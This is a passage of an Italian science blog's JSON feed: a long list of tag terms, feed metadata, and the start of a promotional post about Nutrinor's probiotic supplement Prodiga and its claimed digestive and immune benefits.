industriale e dell'innovazione"},{"term":"salonicco"},{"term":"salute sessuale"},{"term":"salvatore aranzulla"},{"term":"samuel illingworth"},{"term":"samuele perseo"},{"term":"san lorenzo"},{"term":"san raffaele"},{"term":"san valentino"},{"term":"sanguineti"},{"term":"sanofi"},{"term":"sanremo"},{"term":"santena"},{"term":"santiago"},{"term":"sap"},{"term":"sapere"},{"term":"sapio"},{"term":"sardegna"},{"term":"satelllite"},{"term":"saul perlmutter"},{"term":"sauropode"},{"term":"save the children. tecnologia"},{"term":"savona"},{"term":"scarpone"},{"term":"scarto quadratico medio"},{"term":"scelte informate"},{"term":"science campo"},{"term":"science channel"},{"term":"science communication"},{"term":"science fiction"},{"term":"science online"},{"term":"scienceconomy"},{"term":"scienceonline"},{"term":"sciencewriting"},{"term":"scientificamente"},{"term":"scientificando"},{"term":"scientix"},{"term":"scienza al luna park"},{"term":"scienza attiva"},{"term":"scienza da vedere"},{"term":"scienza dei polimeri"},{"term":"scienza del paranormale"},{"term":"scienza delle finanze"},{"term":"scienza e arte"},{"term":"scienza e natura"},{"term":"scienza e pseudoscienza"},{"term":"scienza facile"},{"term":"scienza in cucina"},{"term":"scienza in rete"},{"term":"scienza news"},{"term":"scienza online"},{"term":"scienza per tutti"},{"term":"scienza quotidiana"},{"term":"scienzaintv"},{"term":"scienzarteambiente"},{"term":"scienze della comunicazione economia"},{"term":"scienze in fiore"},{"term":"scienze sociali"},{"term":"scienziate"},{"term":"scienziati"},{"term":"scifoo"},{"term":"scoiattolo"},{"term":"scommessa"},{"term":"scoperta"},{"term":"scoperta della scienza"},{"term":"scoperte"},{"term":"scorrimento"},{"term":"scozia"},{"term":"scrittura"},{"term":"scuolafoto:"},{"term":"scuole di volo apr"},{"term":"scuole superiori"},{"term":"scuter"},{"term":"seed"},{"term":"segni"},{"term":"selce"},{"term":"selezione"},{"term":"semantica"},{"term":"seminari"},{"term":"senna"},{"term":"sensoinverso edizioni"},{"term":"sensori acustici"},{"term":"serena olga vismara"},{"term":"sergio pistoni"},{"term":"sergio splendore"},{"term":"serie"},{"term":"server"},{"term":"sesame"},{"term":"sesso"},{"term":"sesso e web"},{"term":"sesso selvaggio"},{"term":"sessualità ipoattiva"},{"term":"sessuologia scientifica"},{"term":"sette brevi lezioni di fisica"},{"term":"settemari spa"},{"term":"settimana mondiale dello spazio"},{"term":"settimana nazionale dell'astronomia. MIUR"},{"term":"settimane della scienza"},{"term":"settimo"},{"term":"seveso"},{"term":"sfide"},{"term":"sfondoni metzou"},{"term":"shangai"},{"term":"sharper"},{"term":"sherwin b. nuland"},{"term":"shinmoedake"},{"term":"shutter sock"},{"term":"shuttererstock"},{"term":"shuttersock"},{"term":"shutterstsock"},{"term":"siae. monopolio"},{"term":"siamo tutti matematici"},{"term":"sicurezza elettrica"},{"term":"sidereus"},{"term":"sidereus nuncius"},{"term":"siding spring"},{"term":"sig"},{"term":"sigarette"},{"term":"siggraph"},{"term":"significati."},{"term":"signor rossi"},{"term":"silvano fuso"},{"term":"silver"},{"term":"silvia bencivelli"},{"term":"simone la torre"},{"term":"simone magno"},{"term":"sindone"},{"term":"sindrome della mucca pazza"},{"term":"sindrome di stoccolma"},{"term":"singapore"},{"term":"sinner"},{"term":"siracusa"},{"term":"siri"},{"term":"siria"},{"term":"sirona"},{"term":"sissa medialab"},{"term":"siti"},{"term":"sivit"},{"term":"sm"},{"term":"smart city"},{"term":"smart working"},{"term":"smartglass"},{"term":"smau"},{"term":"snapchat"},{"term":"snorkeling"},{"term":"snorkeling isola di Pianosa"},{"term":"social"},{"term":"social netwokr"},{"term":"socialnetwork"},{"term":"sogetel"},{"term":"soldati-robot"},{"term":"sole 24 ore"},{"term":"solidworks artedas"},{"term":"solstizio"},{"term":"sondaggio"},{"term":"song"},{"term":"sonno"},{"term":"sophie hunter"},{"term":"sopravvivere alle informazioni su internet"},{"term":"sordomuti"},{"term":"sostegno"},{"term":"sostenibilità"},{"term":"sotto i cieli lontani"},{"term":"sottosuolo"},{"term":"sovietistan"},{"term":"sovrappeso"},{"term":"sovrappopolazione"},{"term":"space"},{"term":"space lab"},{"term":"space renaissance"},{"term":"space safety magazine"},{"term":"space x"},{"term":"spacemag"},{"term":"spagnolo"},{"term":"sparclab"},{"term":"spazio 1999"},{"term":"spazio."},{"term":"specie invasive"},{"term":"spesa pubblica"},{"term":"spetro di corpo nero"},{"term":"spettri atomici"},{"term":"spiaggia di Cala Giovanna"},{"term":"spin"},{"term":"spinosauro"},{"term":"spora batterica"},{"term":"spore"},{"term":"sportello donna insieme per te"},{"term":"sprechi"},{"term":"sprechi di energia"},{"term":"stampa 3d. milano"},{"term":"stampante3d"},{"term":"stand up"},{"term":"standardizzazione"},{"term":"stanford"},{"term":"starlight"},{"term":"start-up"},{"term":"startupitalia"},{"term":"stati uniti"},{"term":"statistica descrittiva"},{"term":"statistica medica"},{"term":"statistica per le scienze mediche"},{"term":"statistiche"},{"term":"stefano bertacchi"},{"term":"stefano bocchi"},{"term":"stefano bossi"},{"term":"stefano dalla casa"},{"term":"stellarium"},{"term":"stelle cadenti"},{"term":"stelle cadenti 2010"},{"term":"stelle cadenti agosto 2010 |"},{"term":"stem cells"},{"term":"stephen wolfram"},{"term":"stercorari"},{"term":"stereoscopia"},{"term":"steven hawking"},{"term":"stimolazione del nervo vago"},{"term":"stoccolma"},{"term":"storia della fama"},{"term":"storia della geologia"},{"term":"storia della matematica"},{"term":"storia della medicina"},{"term":"storia di impresa"},{"term":"storia medicina"},{"term":"storytelling"},{"term":"stratonav"},{"term":"street view"},{"term":"strega"},{"term":"stress"},{"term":"strogatz"},{"term":"structogram"},{"term":"struttura fine"},{"term":"struttura sociale poligama"},{"term":"stupinigi"},{"term":"su"},{"term":"subduzione"},{"term":"sud"},{"term":"sui"},{"term":"sulle tracce degli antenati"},{"term":"summer school"},{"term":"summly"},{"term":"sun"},{"term":"suola"},{"term":"suolo lunare"},{"term":"suoni"},{"term":"suono"},{"term":"super luna"},{"term":"supercazzola"},{"term":"superfestival"},{"term":"superluna"},{"term":"supermicroscopio"},{"term":"supernova"},{"term":"supernovae"},{"term":"superterra"},{"term":"susanna vllla"},{"term":"sviluppo"},{"term":"tDCS"},{"term":"tachioni"},{"term":"tagli"},{"term":"talco"},{"term":"talent garden"},{"term":"tardigradi"},{"term":"tarocchi gratis"},{"term":"tarquinia"},{"term":"tasse"},{"term":"tavola periodica dell'abbondanza relativa di elementi chimici"},{"term":"taylor"},{"term":"technologia"},{"term":"tecnolo"},{"term":"tecnologia. shutterstock"},{"term":"tecnologie innovative"},{"term":"tecnoscienza"},{"term":"tecnovisionaria"},{"term":"telecom"},{"term":"telecom. tim"},{"term":"teledidattica"},{"term":"telegrafo ottico di Napoleone"},{"term":"telegram"},{"term":"telegram web"},{"term":"telescopi"},{"term":"telescopio spaziale"},{"term":"temi"},{"term":"temperature"},{"term":"ten top video"},{"term":"tencnologie"},{"term":"tendenze"},{"term":"teoria dell'evoluzione"},{"term":"teorie del complotto"},{"term":"teorie standard"},{"term":"teramo"},{"term":"terapia lutto"},{"term":"terapia sensomotoria"},{"term":"terenzio traisci"},{"term":"termini"},{"term":"termoarredi"},{"term":"terra chiama luna"},{"term":"terremoto attivato"},{"term":"terremoto giappone"},{"term":"terremoto indotto"},{"term":"terza puntata"},{"term":"terziario"},{"term":"tesla motors"},{"term":"teslamotors"},{"term":"tetano"},{"term":"tettonica a zolle"},{"term":"texas"},{"term":"text mining"},{"term":"tfr"},{"term":"tg1"},{"term":"the abiss"},{"term":"the beatles"},{"term":"the great complotto web radio"},{"term":"the innovation week"},{"term":"thedailybit"},{"term":"theremin"},{"term":"thor heyerdahl"},{"term":"tibet"},{"term":"tigem"},{"term":"tiglio"},{"term":"tiktok"},{"term":"tim cook"},{"term":"time"},{"term":"timespace"},{"term":"timo"},{"term":"tipologia feci"},{"term":"tiscali mail"},{"term":"titanosauro"},{"term":"tokio"},{"term":"tom lehrer"},{"term":"tonelli"},{"term":"top video"},{"term":"top-ix"},{"term":"toptata"},{"term":"torino plus"},{"term":"torino pride"},{"term":"torino+"},{"term":"tormentoni estivi"},{"term":"toy story"},{"term":"tracce"},{"term":"transessualismo"},{"term":"trappola magnaetica"},{"term":"trasferimenti tecnologici"},{"term":"trasporti"},{"term":"travestitismo"},{"term":"trekking scientifico"},{"term":"trends"},{"term":"treni"},{"term":"treviglio"},{"term":"tribe"},{"term":"triennale"},{"term":"trojan"},{"term":"tronco encefalico"},{"term":"troppi"},{"term":"trucchi"},{"term":"trucco"},{"term":"truecall"},{"term":"truffa"},{"term":"truffe telefoniche"},{"term":"tsunami"},{"term":"ttip"},{"term":"tu non tacere"},{"term":"tullio del mauro"},{"term":"tumore al seno"},{"term":"tunes"},{"term":"turin"},{"term":"turismo"},{"term":"turismo spaziale"},{"term":"turismo udine"},{"term":"tutela dell'ambiente"},{"term":"tutti in festa con pi greco"},{"term":"tuttoscienze"},{"term":"tyre"},{"term":"uber"},{"term":"ucraina"},{"term":"ufficio"},{"term":"ufo"},{"term":"uiza"},{"term":"umanesimo e scienza"},{"term":"umberto scotti di uccio"},{"term":"umidificatori"},{"term":"umidità di risalita"},{"term":"umidità nei terrazzi"},{"term":"una mente in frammenti"},{"term":"unical"},{"term":"unicef"},{"term":"unione industriale di torino"},{"term":"uniroma"},{"term":"universita di foggia"},{"term":"university"},{"term":"università di Napoli"},{"term":"università di Verona"},{"term":"università di bologna"},{"term":"università di bolzano"},{"term":"università di firenze"},{"term":"università di hanoi"},{"term":"università di padova"},{"term":"università di washington"},{"term":"università popolare"},{"term":"università popolari"},{"term":"università statale di milano"},{"term":"univesità di trento"},{"term":"unsic"},{"term":"uova di gattuccio"},{"term":"uranio"},{"term":"usseglio"},{"term":"vaccini anti-cancro"},{"term":"vaccino"},{"term":"valentina cauda"},{"term":"valentina fossati"},{"term":"valentina pizzichetti"},{"term":"valentino berretti"},{"term":"valeria lussiana"},{"term":"valerio rossi Albertini"},{"term":"valutazione DSA"},{"term":"van damme"},{"term":"vassalo"},{"term":"vaxxed"},{"term":"vedere la scienza"},{"term":"vega"},{"term":"vegan"},{"term":"vela"},{"term":"vendita"},{"term":"veronesi"},{"term":"vertebra"},{"term":"vespa mandarinia"},{"term":"veterinario"},{"term":"viaggi fai da te"},{"term":"viaggi studio"},{"term":"viaggio nel calcolo infinitesimale"},{"term":"video gioco"},{"term":"video uvetta ballerina"},{"term":"videogioco"},{"term":"videoregistratore"},{"term":"viewconference"},{"term":"vincenzo balzani"},{"term":"vincenzo villani"},{"term":"vini"},{"term":"vino"},{"term":"vintage"},{"term":"violenza donne"},{"term":"violenza sessuale"},{"term":"vipera comune"},{"term":"vipera di Orsini"},{"term":"viral"},{"term":"virali claudio pasqua"},{"term":"virgin group"},{"term":"virgin records"},{"term":"virginie simonet"},{"term":"virtual archeologia"},{"term":"virus microbi e vaccini"},{"term":"visione"},{"term":"vista"},{"term":"visual design"},{"term":"visualizzazioni statistiche"},{"term":"vitale bovarone"},{"term":"vitamine"},{"term":"vittorio marchi"},{"term":"vittorio marchia"},{"term":"vittorio marchis"},{"term":"vivere a spese degli altri"},{"term":"vivere a spreco zero"},{"term":"vivisezione"},{"term":"vocabolario fisico tecnico"},{"term":"voglio la luna"},{"term":"volo"},{"term":"voyager 1"},{"term":"vuoto"},{"term":"vèronique schwab"},{"term":"walter bonatti"},{"term":"wannacry"},{"term":"washington post"},{"term":"washingtonia"},{"term":"water"},{"term":"web 3D"},{"term":"web reputation"},{"term":"web science festival"},{"term":"web tv"},{"term":"web tv scientifica"},{"term":"web-tv"},{"term":"webmeeting"},{"term":"webradio"},{"term":"websolutions"},{"term":"webupdate"},{"term":"whirlpool.it"},{"term":"wikileaks"},{"term":"will storr"},{"term":"win"},{"term":"wolfram"},{"term":"woodstock"},{"term":"wordpress"},{"term":"world economic forum"},{"term":"world water day"},{"term":"world wide rome"},{"term":"world wide telescope"},{"term":"wrapping"},{"term":"wsw"},{"term":"x_science"},{"term":"xbox"},{"term":"xerox"},{"term":"xova"},{"term":"xxv"},{"term":"xylella"},{"term":"yahoo"},{"term":"yemen"},{"term":"ylenia pancione"},{"term":"yorker university"},{"term":"yosemite"},{"term":"yuri castelfranchi"},{"term":"yuri tiberto"},{"term":"zalando"},{"term":"zanaichelli"},{"term":"zecche"},{"term":"zeitgeist"},{"term":"zero gravity"},{"term":"zika"},{"term":"zimmermann"},{"term":"zingarella"},{"term":"zodiaco"},{"term":"zolle"},{"term":"zoo3d"},{"term":"zoom"},{"term":"zoom torino"},{"term":"Ångström"},{"term":"دالإيطالية"}],"title":{"type":"text","$t":"Gravità Zero "},"subtitle":{"type":"html","$t":"Comunicazione scientifica, innovazione, tecnologia, economia, impresa, medicina, bufale, startup "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7287"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6012972992979906994"},"published":{"$t":"2026-01-30T15:39:00.000+01:00"},"updated":{"$t":"2026-01-30T15:39:03.419+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salute"}],"title":{"type":"text","$t":"Prodiga – L’innovazione nutraceutica di Nutrinor per il supporto del microbiota intestinale"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOhc0SoeAUKka8J-lT8v2Ss36xOqhnl2-XXK7apeTff3bM0AGJ7OJU4dEOPSTsGHFpizu0txXFcWF-V5MKnBi84euIIG9rXra3d9uVQMt6iAmWEjgHZOEnvu84LFjkXBi-3I6j5suI4d6IR11udLP9zNDucwQNPBOyjXq00SY8WHCJ-8WmDo9dMgVMwA\/s1164\/prodiga.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"936\" data-original-width=\"1164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOhc0SoeAUKka8J-lT8v2Ss36xOqhnl2-XXK7apeTff3bM0AGJ7OJU4dEOPSTsGHFpizu0txXFcWF-V5MKnBi84euIIG9rXra3d9uVQMt6iAmWEjgHZOEnvu84LFjkXBi-3I6j5suI4d6IR11udLP9zNDucwQNPBOyjXq00SY8WHCJ-8WmDo9dMgVMwA\/s16000\/prodiga.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EChi è Nutrinor\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ENutrinor è un marchio leader nel settore della nutraceutica, dedicato allo sviluppo di integratori alimentari basati su rigorosi criteri scientifici e su ingredienti selezionati con attenzione. L’approccio dell’azienda si concentra sulla sinergia tra conoscenze nutrizionali consolidate e sicurezza d’uso, con l’obiettivo di offrire soluzioni efficaci per il benessere dell’organismo. Le formulazioni di Nutrinor sono progettate per rispondere a specifiche esigenze fisiologiche, evitando affermazioni non supportate da evidenze e privilegiando un uso consapevole e mirato dell’integrazione.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ENegli ultimi anni, la ricerca scientifica ha sottolineato il ruolo fondamentale del microbiota intestinale nella salute generale. Considerato un vero e proprio organo metabolico e immunologico, il microbiota influenza numerosi processi fisiologici, dalla digestione al funzionamento del sistema immunitario. In questo contesto,\u003Ca href=\"https:\/\/nutrinor.it\/\"\u003E \u003Cspan style=\"color: #103cc0;\"\u003EProdiga\u003C\/span\u003E\u003C\/a\u003E si propone come integratore mirato a sostenere l’equilibrio della flora intestinale e la funzionalità digestiva, grazie a una formulazione studiata in modo razionale e basata su evidenze scientifiche.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003ELa nutraceutica e il ruolo del microbiota intestinale\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa nutraceutica studia l’interazione tra nutrienti, componenti bioattivi e funzioni fisiologiche dell’organismo, offrendo strumenti concreti per supportare la salute. Tra i focus principali c’è il microbiota intestinale, ossia l’insieme dei microrganismi che popolano l’intestino. Un microbiota equilibrato favorisce la digestione, ottimizza l’assimilazione dei nutrienti e contribuisce al corretto funzionamento del sistema immunitario.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EDiversi fattori possono alterare l’equilibrio della flora intestinale: stress, alimentazione irregolare, cambiamenti nello stile di vita o l’uso di farmaci come antibiotici. In questi casi, l’integrazione con probiotici rappresenta una strategia nutraceutica supportata da studi clinici e consolidata in letteratura scientifica.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EGli ingredienti principali e le basi scientifiche\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EProdiga combina componenti attentamente selezionati, con effetti documentati:\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.issalute.it\/index.php\/la-salute-dalla-a-alla-z-menu\/p\/probiotici\"\u003E \u003Cspan style=\"color: #103cc0; font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u003Cb\u003EProbiotici\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E \u003Cb\u003Evivi\u003C\/b\u003E \u003Cb\u003E(8 ceppi, 8 miliardi CFU per capsula):\u003C\/b\u003E Batteri lattici appartenenti ai generi \u003Ci\u003ELactobacillus\u003C\/i\u003E e \u003Ci\u003EBifidobacterium\u003C\/i\u003E, studiati per favorire la proliferazione di microrganismi benefici, ridurre la crescita di batteri indesiderati e supportare la regolarità intestinale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003EVitamina C\u003C\/b\u003E: Micronutriente essenziale che contribuisce alla normale funzione del sistema immunitario e alla protezione delle cellule dallo stress ossidativo, con un ruolo chiave nell’interazione tra intestino e difese naturali dell’organismo.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003ECalcio\u003C\/b\u003E: Minerale che sostiene la funzione degli enzimi digestivi, completando l’approccio nutrizionale orientato alla salute gastrointestinale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EQuesta combinazione rappresenta una formulazione essenziale e mirata, priva di sostanze stimolanti o eccitanti, con un focus specifico sulle funzioni fisiologiche dell’intestino.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EMeccanismi di azione e benefici documentati\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EDal punto di vista scientifico, i probiotici sono associati a diversi meccanismi di azione e contribuiscono a:\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003EMantenere l’equilibrio del microbiota intestinale\u003C\/b\u003E, favorendo la presenza di batteri benefici e limitando la proliferazione di microrganismi indesiderati.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003ESupportare la funzione digestiva\u003C\/b\u003E, attraverso l’interazione con i processi enzimatici e metabolici dell’intestino.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003EContribuire al normale funzionamento del sistema immunitario\u003C\/b\u003E,\u003Cb\u003E \u003C\/b\u003Econsiderando la presenza significativa di cellule immunitarie a livello intestinale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; 